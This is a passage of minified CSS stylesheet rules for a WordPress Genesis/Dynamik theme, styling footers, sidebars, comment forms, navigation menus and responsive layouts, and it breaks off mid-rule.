img{max-width:100%;height:auto;}#ez-feature-top-container .nivoSlider img{max-width:none;} #ez-fat-footer-container-wrap,.fat-footer-inside #ez-fat-footer-container-wrap{background:#DDDDDD;border-top:0px solid #DDDDDD;border-bottom:0px solid #DDDDDD;border-left:0px solid #DDDDDD;border-right:0px solid #DDDDDD;clear:both;}.fat-footer-inside #ez-fat-footer-container-wrap{float:left;}.ez-home.fat-footer-inside #ez-fat-footer-container-wrap{margin-top:45px;}.content-sidebar-sidebar #ez-fat-footer-container{max-width:1040px;}.sidebar-sidebar-content #ez-fat-footer-container{max-width:1040px;}.sidebar-content-sidebar #ez-fat-footer-container{max-width:1040px;}.content-sidebar #ez-fat-footer-container{max-width:1060px;}.sidebar-content #ez-fat-footer-container{max-width:1060px;}.full-width-content #ez-fat-footer-container{max-width:1060px;}#ez-fat-footer-container{margin:0 auto;padding:40px 20px 45px 20px;}#ez-fat-footer-container .ez-widget-area h4,#ez-fat-footer-container .ez-widget-area .widget-title{border-bottom:0px solid #000000;color:#8210B3;font-family:Arial,sans-serif;font-size:30px;font-size:3rem;font-weight:600;text-align:center;}#ez-fat-footer-container .ez-widget-area{color:#8210B3;font-family:Arial,sans-serif;font-size:18px;font-size:1.8rem;font-weight:300;text-align:center;}#ez-fat-footer-container .ez-widget-area a,#ez-fat-footer-container .ez-widget-area a:visited{color:#DDDDDD;text-decoration:none;}#ez-fat-footer-container .ez-widget-area a:hover{color:#EEEEEE;text-decoration:none;}#ez-fat-footer-container .ez-widget-area #wp-calendar caption,#ez-fat-footer-container .ez-widget-area #wp-calendar th{color:#8210B3;}#ez-fat-footer-container img,#ez-fat-footer-container p img{max-width:100%;height:auto;}#ez-fat-footer-container .nivoSlider img{max-width:none;} .dynamik-widget-area{background:#FFFFFF;border-top:0px solid #DDDDDD;border-bottom:0px solid #DDDDDD;border-left:0px solid #DDDDDD;border-right:0px solid #DDDDDD;color:#333333;font-family:Arial,sans-serif;font-size:16px;font-size:1.6rem;-webkit-box-sizing:border-box;box-sizing:border-box;}.dynamik-widget-area p,.dynamik-widget-area ul li,.dynamik-widget-area.entry-content ol li{color:#333333;font-family:Arial,sans-serif;font-size:16px;font-size:1.6rem;}.dynamik-widget-area h4,.content .dynamik-widget-area h4,.dynamik-widget-area .widget-title,.content .dynamik-widget-area .widget-title{padding:0 0 5px;color:#333333;font-family:Arial,sans-serif;font-size:22px;font-size:2.2rem;font-weight:300;line-height:1.25;}.dynamik-widget-area a,.dynamik-widget-area a:visited{color:#3B8DBD;text-decoration:none;}.dynamik-widget-area a:hover{color:#333333;text-decoration:none;}.dynamik-widget-area #wp-calendar caption,.dynamik-widget-area #wp-calendar th{color:#333333;} .genesis-grid-even,.genesis-grid-odd{margin:0 0 20px;padding:0 0 15px;width:48%;}.genesis-grid-even{float:right;}.genesis-grid-odd{clear:both;float:left;} .fl-builder-content ul,.fl-builder-content ol,.dynamik-page-builder .site-inner ul,.dynamik-page-builder .site-inner ol,.entry-content ul,.entry-content ol,.dynamik-widget-area ul,.dynamik-widget-area ol{margin:0;padding:0 0 20px;}.fl-builder-content ul li,.dynamik-page-builder .site-inner ul li,.archive-page ul li,.entry-content ul li,.dynamik-widget-area ul li{margin:0 0 0 30px;padding:0;list-style-type:square;}header.fl-builder-content ul li,footer.fl-builder-content ul li,.fl-builder-content .fl-menu ul li,.fl-builder-content .fl-builder-pagination ul li{margin:inherit;padding:inherit;list-style-type:none;}.fl-builder-content ol li,.dynamik-page-builder .site-inner ol li,.entry-content ol li,.dynamik-widget-area ol li{margin:0 0 0 35px;}.fl-builder-content ul ul,.fl-builder-content ol ol,.dynamik-page-builder .site-inner ul ul,.dynamik-page-builder .site-inner ol ol,.archive-page ul ul,.entry-content ul ul,.entry-content ol ol,.dynamik-widget-area ul ul,.dynamik-widget-area ol ol{padding:0;} .entry-header .entry-meta{margin:-5px 0 15px;color:#800080;font-family:Arial,sans-serif;font-size:16px;font-size:1.6rem;}.entry-header .entry-meta a,.entry-header .entry-meta a:visited{color:#800080;text-decoration:none;}.entry-header .entry-meta a:hover{color:#F1F72D;text-decoration:none;}.entry-comments-link::before{content:"\2014";margin:0 6px 0 2px;} .entry-footer .entry-meta{border-top:1px solid #C0DBF1;padding:5px 0 0;color:#333333;font-family:Arial,sans-serif;font-size:16px;font-size:1.6rem;font-style:italic;clear:both;}.entry-footer .entry-meta a,.entry-footer .entry-meta a:visited{color:#3B8DBD;text-decoration:none;}.entry-footer .entry-meta a:hover{color:#333333;text-decoration:none;} .author-box{background:#FAFAFA;border-top:0px solid #C0DBF1;border-bottom:1px solid #C0DBF1;border-left:0px solid #C0DBF1;border-right:0px solid #C0DBF1;margin:0px 0 40px;padding:25px 25px 25px 25px;overflow:hidden;clear:both;}.author-box-title{color:#333333;font-family:Arial,sans-serif;font-size:20px;font-size:2rem;font-weight:300;font-weight:600;}.author-box-content{color:#333333;font-family:Arial,sans-serif;font-size:16px;font-size:1.6rem;}.author-box a,.author-box a:visited{color:#3B8DBD !important;text-decoration:none !important;}.author-box a:hover{color:#333333 !important;text-decoration:none !important;} .sticky{background-color:#f5f5f5;margin:-10px 0 40px;padding:20px;}.content .sticky{background:#FAFAFA !important;border-top:0px solid #DDDDDD;border-bottom:0px solid #DDDDDD;border-left:0px solid #DDDDDD;border-right:0px solid #DDDDDD;margin:-10px 0 40px 0;padding:20px 20px 20px 20px;} .archive-page{float:left;padding:20px 0 0;width:45%;} .post-comments,.tags{background:url(default-images/icon-dot.png) no-repeat left;margin:0 0 0 3px;padding:0 0 0 10px;} img{max-width:100%;height:auto;}.nivoSlider img{max-width:none;}.featuredpage img,.featuredpost img,.post-image{background:#FAFAFA;border:0px solid #DDDDDD;padding:0px;}.author-box .avatar{background:#FFFFFF;border:0px solid #DDDDDD;width:80px;height:80px;margin:0 10px 0 0;padding:0px;float:left;}.post-image{margin:0 10px 10px 0;}img.centered,.aligncenter{display:block;margin:0 auto 10px;}img.alignnone{display:inline;margin:0 0 10px;}img.alignleft{display:inline;margin:0 15px 10px 0;}img.alignright{display:inline;margin:0 0 10px 15px;}.alignleft{float:left;margin:0 15px 10px 0;}.alignright{float:right;margin:0 0 10px 15px;}.full-width-content.has-blocks .site-inner{overflow:visible;}.full-width-content .entry-content > .alignwide{margin-left:-180px;margin-right:-180px;max-width:calc(100% + 360px);width:auto;}.full-width-content .entry-content > .alignfull{margin-left:calc(-100vw / 2 + 100% / 2);margin-right:calc(-100vw / 2 + 100% / 2);max-width:100vw;}.full-width-content .entry-content > .wp-block-cover.alignfull{width:100vw;}.wp-caption,figcaption{background:#FAFAFA;border:0px solid #DDDDDD;max-width:100%;padding:5px;text-align:center;}p.wp-caption-text,figcaption{margin:5px 0;color:#333333;font-family:Arial,sans-serif;font-size:16px;font-size:1.6rem;}.wp-smiley,.wp-wink{border:none;float:none;}.post-format-image{display:block;float:right;}.page .post-format-image{display:none;}.page-template-page_blog-php .post-format-image{display:block;}.dynamik-page-builder .site-inner{max-width:none;padding:0;}.dynamik-content-filler-img{width:100% !important;height:0 !important;border:0 !important;margin:0 !important;padding:0 !important;display:block !important;} .pagination,.entry-pagination{width:100%;margin:0;padding:20px 0 20px;overflow:hidden;}.pagination li{display:inline;}.pagination a,.pagination a:visited,.entry-pagination a,.entry-pagination a:visited{color:#3B8DBD;font-family:Arial,sans-serif;font-size:16px;font-size:1.6rem;text-decoration:none;}.pagination a:hover,.entry-pagination a:hover{color:#333333;text-decoration:none;}.pagination li a,.pagination li.disabled,.pagination li a:hover,.pagination li.active a{background:#FFFFFF;border:1px solid #DDDDDD;margin:0 0px 0 0px;padding:8px 12px 8px 12px;color:#3B8DBD;font-family:Arial,sans-serif;font-size:16px;font-size:1.6rem;text-decoration:none;}.pagination li a:hover,.pagination li.active a{background:#F5F5F5;color:#333333;text-decoration:none;}.pagination li a:hover{text-decoration:none;} .sidebar{float:right;display:inline;}.sidebar-secondary{float:left;}.sidebar-content .sidebar-primary,.sidebar-sidebar-content .sidebar-primary{float:left;}.content-sidebar-sidebar .sidebar-secondary{float:right;}.content-sidebar .sidebar-primary{width:280px;}.sidebar-content .sidebar-primary{width:280px;}.content-sidebar-sidebar .sidebar-primary{width:280px;}.content-sidebar-sidebar .sidebar-secondary{width:180px;}.sidebar-sidebar-content .sidebar-primary{width:280px;}.sidebar-sidebar-content .sidebar-secondary{width:180px;}.sidebar-content-sidebar .sidebar-primary{width:280px;}.sidebar-content-sidebar .sidebar-secondary{width:180px;}.sidebar-primary h4,.sidebar-primary .widget-title,.sidebar-secondary h4,.sidebar-secondary .widget-title,#ez-home-sidebar h4,#ez-home-sidebar .widget-title{background:#800080;border-top:0px solid #F1FFE8;border-bottom:1px solid #F1FFE8;border-left:0px solid #F1FFE8;border-right:0px solid #F1FFE8;margin:0;padding:15px 25px 15px 25px;color:#FFFFFF;font-family:Arial,sans-serif;font-size:18px;font-size:1.8rem;font-weight:300;line-height:1.25;font-weight:600;}.sidebar-primary,.sidebar-secondary,#ez-home-sidebar{color:#333333;font-family:Arial,sans-serif;font-size:16px;font-size:1.6rem;}.sidebar-primary a,.sidebar-primary a:visited,.sidebar-secondary a,.sidebar-secondary a:visited,#ez-home-sidebar a,#ez-home-sidebar a:visited{color:#3B8DBD;text-decoration:none;}.sidebar-primary a:hover,.sidebar-secondary a:hover,#ez-home-sidebar a:hover{color:#333333;text-decoration:none;}.sidebar.widget-area .widget{background:#FAFAFA;border-top:0px solid #FFFBEB;border-bottom:1px solid #FFFBEB;border-left:0px solid #FFFBEB;border-right:0px solid #FFFBEB;margin:0px 0 15px;padding:0 0 15px;}.sidebar.widget-area ol,.sidebar.widget-area ul,.sidebar.widget-area .textwidget,.sidebar.widget-area .widget_tag_cloud div div,.sidebar.widget-area .author-bio-widget,.sidebar.widget-area .featuredpage .page,.sidebar.widget-area .featuredpost .post{margin:0;padding:30px 30px 15px 30px;}.sidebar.widget-area #wp-calendar caption,.sidebar.widget-area #wp-calendar th{color:#333333;}.sidebar.widget-area .widget_archive select,.sidebar.widget-area #cat{margin:30px 30px 15px 30px;}.sidebar.widget-area ul li{border-bottom:0px solid #518091;margin:0px 0px 7px 0px;padding:0px 0px 5px 0px;list-style-type:none;word-wrap:break-word;}.sidebar.widget-area ul ul li{border:none;margin:0;} .widget_archive select,#cat{background:#F5F5F5;border:1px solid #DDDDDD;width:83%;margin:15px 15px 0;padding:3px;font-size:14px;display:inline;} .featuredpage,.featuredpost{overflow:hidden;clear:both;}.featuredpage .page,.featuredpost .post{margin:0px 100px 0px 0px !important;padding:0px 0px 0px 0px;overflow:hidden;}.featuredpage .page p,.featuredpost .post p{color:#333333;font-family:Arial,sans-serif;font-size:16px;font-size:1.6rem;}.featuredpage .page a,.featuredpage .page a:visited,.featuredpost .post a,.featuredpost .post a:visited{color:#3B8DBD !important;text-decoration:none !important;}.featuredpage .page a:hover,.featuredpost .post a:hover{color:#333333 !important;text-decoration:none !important;}.featuredpage .page h2,.featuredpost .post h2,.featuredpage .page .entry-title,.featuredpost .post .entry-title{margin:0 0 5px;font-family:Arial,sans-serif;font-size:20px;font-size:2rem;font-weight:300;line-height:1.25;}.featuredpage .page h2 a,.featuredpage .page h2 a:visited,.featuredpost .post h2 a,.featuredpost .post h2 a:visited,.featuredpage .page .entry-title a,.featuredpage .page .entry-title a:visited,.featuredpost .post .entry-title a,.featuredpost .post .entry-title a:visited{color:#3B8DBD !important;text-decoration:none !important;}.featuredpage .page h2 a:hover,.featuredpost .post h2 a:hover,.featuredpage .page .entry-title a:hover,.featuredpost .post .entry-title a:hover{color:#333333 !important;text-decoration:none !important;}.featuredpage .page .byline,.featuredpost .post .entry-header .entry-meta{color:#333333 !important;font-family:Arial,sans-serif !important;font-size:14px;font-size:1.4rem !important;}.featuredpage .page .byline a,.featuredpage .page .byline a:visited,.featuredpost .post .entry-header .entry-meta a,.featuredpost .post .entry-header .entry-meta a:visited{color:#3B8DBD !important;text-decoration:none !important;}.featuredpage .page .byline a:hover,.featuredpost .post .entry-header .entry-meta a:hover{color:#333333 !important;text-decoration:none !important;}.more-from-category{padding:5px 15px 0;} .user-profile{overflow:hidden;}.user-profile p{padding:5px 25px;}.user-profile .posts_link{padding:0 25px;} .site-header .search-form{float:right;padding:12px 0 0;}.sidebar .search-form{padding:15px 0 10px 30px;}.search-form input[type="search"],#subbox,.widget_product_search input#s{background:#2579BB;border:1px solid #267ABE;width:200px;margin:10px 5px 0 0;padding:9px 5px 10px 5px;color:#C0DBF1;font-family:Arial,sans-serif;font-size:16px;font-size:1.6rem;-webkit-appearance:none;}::-webkit-input-placeholder{color:#C0DBF1;}.nav-primary .search-form input[type="search"]{margin:2px -7px 0 0;}.search-form input[type="submit"],#subbutton,.widget_product_search input#searchsubmit{background:#2A86D1;border:1px solid #267ABE;margin:0;padding:10px 14px 10px 14px;color:#C0DBF1;font-family:Arial,sans-serif;font-size:16px;font-size:1.6rem;line-height:19px;cursor:pointer;text-decoration:none;}.search-form input[type="submit"]:hover,#subbutton:hover,.widget_product_search input#searchsubmit:hover{background:#2A86D1;border:1px solid #267ABE;color:#FFFFFF;text-decoration:none;}.widget_product_search label{display:none;} .enews p{padding:10px 15px 5px;}.enews #subscribe{padding:0 0 0 15px;}.enews #subbox{margin:5px -7px 0 0;padding:6px 5px;width:75%;} #wp-calendar{width:100%;padding:20px;}#wp-calendar caption{font-size:14px;font-style:italic;padding:20px 30px 0 0;text-align:right;}#wp-calendar thead{background-color:#F5F5F5;font-weight:bold;margin:10px 0 0;}#wp-calendar td{background-color:#F5F5F5;padding:2px;text-align:center;} #footer-widgets{background-color:#F5F5F5;border-top:1px solid #ddd;clear:both;font-size:14px;margin:0 auto;overflow:hidden;width:100%;}#footer-widgets .wrap{overflow:hidden;padding:20px 30px 10px;}#footer-widgets .widget{background:none;border:none;margin:0 0 15px;padding:0;}#footer-widgets .textwidget{padding:0;}#footer-widgets .widget_tag_cloud div div{padding:0;}#footer-widgets p{font-size:inherit;margin:0 0 10px;}#footer-widgets ul{margin:0;}#footer-widgets ul li{margin:0 0 0 20px;}#footer-widgets #wp-calendar thead,#footer-widgets #wp-calendar td{background:none;}.footer-widgets-1{float:left;margin:0 30px 0 0;width:280px;}.footer-widgets-2{float:left;width:280px;}.footer-widgets-3{float:right;width:280px;} .site-footer{background:#800080;border-top:1px solid #111111;border-bottom:0px solid #111111;border-left:0px solid #111111;border-right:0px solid #111111;overflow:hidden;clear:both;}.site-footer .wrap{margin:0 auto;padding:15px 15px 15px 15px;overflow:hidden;}.content-sidebar-sidebar .site-footer .wrap{max-width:1050px;}.sidebar-sidebar-content .site-footer .wrap{max-width:1050px;}.sidebar-content-sidebar .site-footer .wrap{max-width:1050px;}.content-sidebar .site-footer .wrap{max-width:1070px;}.sidebar-content .site-footer .wrap{max-width:1070px;}.full-width-content .site-footer .wrap{max-width:1070px;}.site-footer p{color:#FFFFFF;font-family:Arial,sans-serif;font-size:16px;font-size:1.6rem;text-align:center;font-weight:300;}.site-footer a,.site-footer a:visited{color:#FFEB33;text-decoration:none;}.site-footer a:hover{color:#8AFFFF;text-decoration:none;}.site-footer .gototop{float:left;width:200px;}.site-footer .creds{float:right;text-align:right;width:650px;} #comments{margin:0px 0 15px;overflow:hidden;}#respond{margin:0 0 15px;padding:20px 0 0;}#comments h3,#respond h3{margin:0 0 10px;color:#333333;font-family:Arial,sans-serif;font-size:26px;font-size:2.6rem;font-weight:300;line-height:1.25;font-weight:600;}#author,#comment,#email,#url{background:#FFFFFF;border:1px solid #C0DBF1;width:250px;margin:0 5px 10px 0;padding:5px;color:#333333;font-family:Arial,sans-serif;font-size:18px;font-size:1.8rem;-webkit-box-shadow:0 1px 2px #E8E8E8 inset;box-shadow:0 1px 2px #E8E8E8 inset;}#comment{width:98%;height:150px;margin:0 0 10px;}#commentform #submit{background:#2A86D1;border:0px solid #DDDDDD;width:auto;padding:10px 14px 10px 14px;color:#FFFFFF;font-family:Arial,sans-serif;font-size:16px;font-size:1.6rem;line-height:19px;cursor:pointer;text-decoration:none;}#commentform #submit:hover{background:#2579BB;border:0px solid #DDDDDD;color:#FFFFFF;text-decoration:none;}.comment-author{color:#333333;font-family:Arial,sans-serif;}.comment-author span,.comment-author .says{font-size:18px;font-size:1.8rem;}.comment-author span a,.comment-author span a:visited{color:#3B8DBD;text-decoration:none;}.comment-author span a:hover{color:#333333;text-decoration:none;}.ping-list{margin:0 0 40px;}.comment-list ol,.ping-list ol{padding:10px;}.comment-list li,.ping-list li{border-top:0px solid #C0DBF1;border-bottom:1px solid #C0DBF1;border-left:0px solid #C0DBF1;border-right:0px solid #C0DBF1;margin:15px 0 5px;padding:25px 25px 25px 25px;font-weight:bold;list-style-type:none;}.comment-list li .avatar{background:#FFFFFF;border:0px solid #DDDDDD;width:48px;height:48px;margin:5px 0 0 10px;padding:0px;float:right;}.comment-list li ul li{background:#EEEEEE;margin-right:-16px;list-style-type:none;}.comment-content p{margin:0 0 20px;}.comment-content p,#respond p{color:#333333;font-family:Arial,sans-serif;font-size:18px;font-size:1.8rem;font-weight:300;}.comment-notes{margin:0 0 10px;}#respond label{display:block;}.comment-list cite,.ping-list cite{font-style:normal;font-weight:normal;}.comment-meta,.comment-edit-link{margin:0 0 5px;color:#3B8DBD;font-family:Arial,sans-serif;font-size:14px;font-size:1.4rem;font-weight:normal;}.comment-meta a,.comment-meta a:visited,.comment-edit-link a,.comment-edit-link a:visited{color:#3B8DBD !important;text-decoration:none !important;}.comment-meta a:hover,.comment-edit-link a:hover{color:#333333 !important;text-decoration:none !important;}a.comment-reply-link,a.comment-reply-link:visited{background:#2A86D1;border-top:0px solid #267ABE;border-bottom:1px solid #267ABE;border-left:0px solid #267ABE;border-right:0px solid #267ABE;padding:8px 12px 8px 12px;color:#FFFFFF;font-family:Arial,sans-serif;font-size:14px;font-size:1.4rem;font-weight:300;text-decoration:none;}a.comment-reply-link:hover{background:#2579BB;border-top:0px solid #267ABE;border-bottom:1px solid #267ABE;border-left:0px solid #267ABE;border-right:0px solid #267ABE;color:#FFFFFF;text-decoration:none;}.comment-content a,.comment-content a:visited,#comments .navigation a,#comments .navigation a:visited,#respond a,#respond a:visited{color:#3B8DBD;text-decoration:none;}.comment-content a:hover,#comments .navigation a:hover,#respond a:hover{color:#333333;text-decoration:none;}.nocomments{text-align:center;}#comments .navigation{padding:20px 0 20px;display:block;}.thread-even{background:#FAFAFA;}.thread-alt{background:#FAFAFA;}.form-allowed-tags{background:#FAFAFA;border:0px solid #DDDDDD;margin:10px 0 20px;padding:25px 25px 25px 25px;}#respond p.form-allowed-tags{color:#666666;font-family:Arial,sans-serif;font-size:16px;font-size:1.6rem;} div.item-list-tabs{margin:25px 0 20px;}div.item-list-tabs.nav-secondary{margin:-15px 0 15px;}.padder div.pagination{margin:-20px 0 0;}form#whats-new-form textarea{width:97%;}table.forum{margin:0;}table.forum tr > td:first-child,table.forum tr > th:first-child{padding:10px 15px;}ul#topic-post-list p{padding:0 0 20px;}div.dir-search{margin:-29px 0 0;}ul.button-nav li,div#item-header ul li,ul.item-list li{list-style:none;}ul#topic-post-list{margin:0 0 15px;}#post-topic-reply{margin:15px 0 0;}.sidebar-primary .item-options,.sidebar-secondary .item-options,.sidebar-primary .avatar-block,.sidebar-secondary .avatar-block{padding:10px 10px 0;}.sidebar-primary ul.item-list .vcard,.sidebar-secondary ul.item-list .vcard,.sidebar-primary .avatar-block,.sidebar-secondary .avatar-block{overflow:auto;}.sidebar-primary a img.avatar,.sidebar-secondary a img.avatar{background:#F6F6F6;margin:0 10px 10px 0;padding:5px;float:left;}.sidebar-primary ul.item-list,.sidebar-secondary ul.item-list{width:auto;padding:0 10px;}#primary ul.item-list,#primary ul.item-list li{list-style-type:none;}.widget-error{padding:10px;} .bbPress .content .hentry p{padding:0;}.bbPress .content .hentry ul li p{padding:0 0 20px;}.bbPress .content .hentry ul{padding:0;}.bbPress .content .hentry ul li{margin:0;list-style:none;}.bbPress .post-format-icon{display:none;}  .feature-top-outside #ez-feature-top-container-wrap{margin:2px 0 0;}.title-area{width:100%;text-align:center;}.nav-primary{width:100%;position:fixed;top:0;left:0;z-index:9999;}.admin-bar .nav-primary{margin-top:32px;}.site-header{margin-top:51px;}#ez-home-top-container{border-bottom:1px solid #C0DBF1;margin-bottom:35px;padding-bottom:40px;}#ez-home-container-wrap .ez-fa-icon,#ez-fat-footer-container .ez-fa-icon{font-size:120px;font-size:12rem;text-align:center;}#ez-home-container-wrap .ez-fa-icon{color:#2284D4;}.digital-button-group{padding:30px 0 20px;clear:both;}#ez-home-container-wrap .ez-widget-area a.digital-button,#ez-home-container-wrap .ez-widget-area a.digital-button:visited,a.digital-button,a.digital-button:visited{background:#2A86D1;border:1px solid #267ABE;padding:10px;color:#FFFFFF;-webkit-border-radius:6px;border-radius:6px;}#ez-home-container-wrap .ez-widget-area a.digital-button:active,#ez-home-container-wrap .ez-widget-area a.digital-button:hover,a.digital-button:active,a.digital-button:hover{background:#2579BB;}.entry-content a.ptp-button{color:#FFFFFF;}.enews p{padding:30px 30px 5px;text-align:center;}.enews #subscribe{padding:10px 30px;}.enews #subbox{width:74%;margin-right:2px;padding:9px 8px 10px;}.pricing-page-guarantee{background:#FAFAFA;border-bottom:1px solid #C0DBF1;margin-bottom:20px;padding:30px;font-size:36px;font-size:3.6rem;text-align:center;}@media only screen and (max-width:765px){.ptp-col{padding-left:0 !important;padding-right:0 !important;}div.ptp-not-most-popular{display:none;}} @media screen and (min-device-width:320px) and (max-device-width:1024px){ html{-webkit-text-size-adjust:none;}}@media only screen and (max-width:1088px){.full-width-content .entry-content > .alignwide{margin-left:auto;margin-right:auto;width:auto;max-width:none;}}@media only screen and (max-width:768px){.site-container{border:0;margin:0 auto;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;}body.override .site-header .wrap,.title-area,.site-header .widget-area{width:100%;}.title-area{height:300px;padding-left:0;text-align:center;float:none;}.site-header .widget-area{padding:0;}.header-image .site-header .wrap .title-area{margin:25px auto 0px;float:none;}.full-width-content .entry-content > .alignfull,.full-width-content .entry-content > .wp-block-cover.alignfull{margin-left:auto;margin-right:auto;width:auto;max-width:none;}#home-hook-wrap{padding:40px 30px 45px 30px;}#ez-home-container-wrap,#ez-home-sidebar-wrap{width:100%;max-width:100%;}#ez-home-sidebar-wrap{margin:20px 0 0;float:left;}.site-footer .creds,.site-footer .gototop{width:100%;text-align:center;float:none;}}@media only screen and (min-width:840px) and (max-width:1140px){body.override .menu-primary,body.override .menu-secondary{width:100%;}.site-header .genesis-nav-menu{width:auto;max-width:500px;}body.override .site-inner{padding-bottom:10px;}body.override .content-sidebar-wrap{width:100%;}body.override .content{width:auto;max-width:100%;max-width:-moz-available;padding:0;}body.content-sidebar-sidebar .content,body.sidebar-content-sidebar .content,body.content-sidebar .content{margin-right:300px;}body.sidebar-sidebar-content .content,body.sidebar-content .content{margin-left:300px;}body.full-width-content .content{margin:0;}body.override .sidebar-primary{width:280px;}body.content-sidebar-sidebar .sidebar-primary,body.sidebar-content-sidebar .sidebar-primary,body.content-sidebar .sidebar-primary{margin-left:-280px;}body.sidebar-sidebar-content .sidebar-primary,body.sidebar-content .sidebar-primary{margin-right:-280px;}body.override .sidebar-secondary{width:100%;margin:20px 0 0;float:left;}}@media only screen and (min-width:480px) and (max-width:758px){body.override .breadcrumb{margin:0 0 20px;}.author-box{margin:0px 20px 40px;}#comments{margin:0px 20px 15px;}.entry-pings{margin:0 20px;}#respond{margin:0 20px 15px;}}@media only screen and (max-width:768px){body.override .menu-primary,body.override .menu-secondary,.site-header .widget-area,.site-header .genesis-nav-menu{width:100%;}.site-header .widget-area{float:none;}.genesis-nav-menu li.right{display:none;}ul.menu-primary,ul.menu-secondary,.site-header ul.genesis-nav-menu,.site-header .genesis-nav-menu li{float:none;text-align:center;}.menu-primary li,.menu-secondary li,.site-header .genesis-nav-menu li{display:inline-block;float:none;}.menu-primary li li,.menu-secondary li li,.site-header .genesis-nav-menu li li{text-align:left;}body.override .site-inner{padding-bottom:10px;}body.override .content-sidebar-wrap,body.override .content{width:100%;}.content{padding:0;}body.override .sidebar-primary,body.override .sidebar-secondary{width:100%;float:left;}.sidebar-primary{margin:20px 0 0;}.five-sixths,.four-fifths,.four-sixths,.one-fifth,.one-fourth,.one-half,.one-sixth,.one-third,.three-fifths,.three-fourths,.three-sixths,.two-fifths,.two-fourths,.two-sixths,.two-thirds{width:100%;padding:0 0 25px;}.first{padding-top:0 !important;}#ez-home-slider.ez-widget-area,.slider-inside #ez-home-slider.ez-widget-area{padding-bottom:0;}#home-hook-wrap{padding-bottom:0;padding-left:30px;padding-right:30px;}#ez-home-container-wrap,.ez-home-container-area,#ez-feature-top-container,#ez-fat-footer-container{margin:0 auto;padding-bottom:0;}body.override.fat-footer-inside #ez-fat-footer-container-wrap{margin-top:0;margin-bottom:45px;}#ez-home-container-wrap .ez-widget-area,#ez-feature-top-container .ez-widget-area,#ez-fat-footer-container .ez-widget-area{width:100%;padding-bottom:20px;padding-left:0 !important;}#ez-home-sidebar-wrap{margin:0;}}@media only screen and (min-width:480px) and (max-width:768px){.nav-primary,.nav-secondary{display:block;}.responsive-primary-menu-container,.responsive-secondary-menu-container{display:none;}}@media only screen and (max-width:479px){.nav-primary,.nav-secondary,.site-header .widget-area,.site-header .genesis-nav-menu{height:100%;border-bottom:0;}.menu-primary,.menu-secondary,.site-header .menu,.menu-primary li,.menu-secondary li,.site-header .genesis-nav-menu li,.menu-primary li ul,.menu-secondary li ul,.site-header .genesis-nav-menu li ul{width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.menu-primary li ul,.menu-secondary li ul,.site-header .genesis-nav-menu li ul{display:block;visibility:visible;height:100%;left:0;position:relative;}.menu-primary a{border-right:0 !important;border-bottom:1px solid #730073 !important;}.menu-secondary a{border-right:0 !important;border-bottom:1px solid #000000 !important;}.site-header .genesis-nav-menu a{border-right:0 !important;border-bottom:0px solid #DDDDDD !important;}.menu-primary li li,.menu-secondary li li,.site-header .genesis-nav-menu li li{text-align:center;}.menu-primary li li a,.menu-primary li li a:link,.menu-primary li li a:visited,.menu-secondary li li a,.menu-secondary li li a:link,.menu-secondary li li a:visited,.site-header .genesis-nav-menu li li a,.site-header .genesis-nav-menu li li a:link,.site-header .genesis-nav-menu li li a:visited{width:auto;}.menu-primary li ul ul,.menu-secondary li ul ul,.site-header .genesis-nav-menu li ul ul{margin:0;}ul.genesis-nav-menu,.genesis-nav-menu li{text-align:left !important;}.genesis-nav-menu .sub-menu a::before{content:"- ";}.menu-primary li:hover ul ul,.menu-secondary li:hover ul ul{left:0;}.menu-primary .sub-menu a,.menu-primary .sub-menu a:link{padding:17px 20px;}.menu-primary .sub-menu li li a,.menu-primary .sub-menu li li a:link{padding:17px 30px;}.menu-primary .sub-menu li li ul li a,.menu-primary .sub-menu li li ul li a:link{padding:17px 40px;}.menu-secondary .sub-menu a,.menu-secondary .sub-menu a:link{padding:17px 20px;}.menu-secondary .sub-menu li li a,.menu-secondary .sub-menu li li a:link{padding:17px 30px;}.menu-secondary .sub-menu li li ul li a,.menu-secondary .sub-menu li li ul li a:link{padding:17px 40px;}.nav-primary,.nav-secondary{display:none;}.responsive-primary-menu-container,.responsive-secondary-menu-container,.mobile-primary-toggle,.mobile-secondary-toggle{display:block;}body.override .breadcrumb{margin:0 0 20px;}} #footer_images{background:none repeat scroll 0 0 transparent;clear:both;position:relative;top:10px !important;}#footer_custom_images{overflow:hidden;width:100%;}#footer_custom_images .f_image{float:left;width:146px;margin:5px;}#footer_custom_images .f_image:first-child{margin-left:0px;}#footer_custom_images .f_image:last-child{margin-right:0px;} #text_line_after_post #custom_text{margin:10px 0;}#text_line_after_post #custom_text h5{line-height:50px;}#text_line_after_post #custom_text img{float:left;max-height:100px;max-width:120px;padding-right:15px;}div.anythingSlider{margin:0 auto 30px auto !important;}.gform_heading{width:270px;background-color:#BF7FBF;color:#ffffff;text-align:justify;padding:10px 20px 14px 21px;margin:-26px 0px 0px -15px;border-radius:3px;}.gform_title{font-weight:normal !important;font-size:26px;text-align:center;margin:0px 0 6px 0;}#sidebar .gform_title{font-size:23px;line-height:40px;text-shadow:1px 1px 0 #20606D;}#sidebar .gform_description{font-size:23px;text-align:center;padding:5px 0 5px 30px;}#sidebar #text-8 .textwidget{padding:0px !important;}#sidebar .gform_heading{margin:0 0 26px;padding:10px 0px 10px 8px;}#sidebar #gform_wrapper_1{margin:0px;max-width:100%}#text-8{padding:0px;position:relative;}#sidebar .gform_wrapper form{background:#E6E6E6;text-align:left;}#sidebar .gfield_label{display:none;}#sidebar .gform_wrapper .top_label input.medium,textarea.textarea{background:none repeat scroll 0 0 #FFFFFF;border:medium none;border-radius:3px 3px 3px 3px;box-shadow:1px 1px 2px #C4C4C4;color:#000;font:13px/16px 'Open Sans',Arial,Helvetica,sans-serif;height:36px;padding:24px;width:212px !important;margin-left:40px;}#sidebar .ui-datepicker-trigger{display:none;}#sidebar .gfield select{margin-left:40px;width:226px;}#sidebar .gform_wrapper .gform_footer input.button,.gform_wrapper .gform_footer input[type="submit"]{background:none repeat scroll 0 0 #000;border:0 none;border-radius:3px 3px 3px 3px;color:#FFFFFF;font-size:1em;height:33px;line-height:25px;margin-bottom:30px;width:94px;margin-left:40px;cursor:pointer;}#sidebar .gform_wrapper .gfield_captcha_container img.gfield_captcha{margin-left:28px !important;float:left !important;}#sidebar #input_1_8{border:0 none;height:20px;margin-left:7px;margin-top:-3px;width:104px;}.or{background:none repeat scroll 0% 0% rgb(243,95,42);color:rgb(255,255,255);padding:5px;border-radius:20px 20px 20px 